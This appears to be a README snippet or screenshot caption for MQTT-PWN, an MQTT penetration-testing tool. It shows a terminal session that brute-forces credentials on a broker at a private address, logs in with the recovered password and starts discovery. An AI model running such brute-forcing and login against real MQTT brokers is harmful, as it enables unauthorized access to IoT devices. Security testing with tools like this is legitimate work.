 MQTT-PWN
by @Akamai
>> bruteforce --host 192.168.2.240 --port 1883
[!] Starting brute force!
[+] Found valid credentials: zkx:123456789
>> connect -o 192.168.2.240 -u zkx -w 123456789
[!] Connecting...
>> discovery
[!] Starting MQTT discovery (id #13) ...
192.168.2.240:1883 >>